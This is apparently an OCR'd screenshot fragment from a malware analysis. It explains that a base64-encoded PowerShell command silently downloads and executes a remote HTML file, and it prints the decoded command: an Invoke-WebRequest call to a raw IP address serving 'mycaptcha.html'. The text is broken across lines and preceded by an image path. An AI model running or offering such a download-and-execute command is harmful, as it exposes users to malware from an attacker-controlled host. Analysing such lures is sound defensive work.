
0AeQBjAGEAcAB0AGMAaABhAC4AaAB0AG0Ab
AAiACAAfAAgAGkAZQB4AA=="
This command is base64-encoded, and when decoded,
it instructs PowerShell to silently download and
execute a remote HTML file hosted on a suspicious IP
address:
iwr 
"http://180.178.189.7/mycaptcha.htm
l"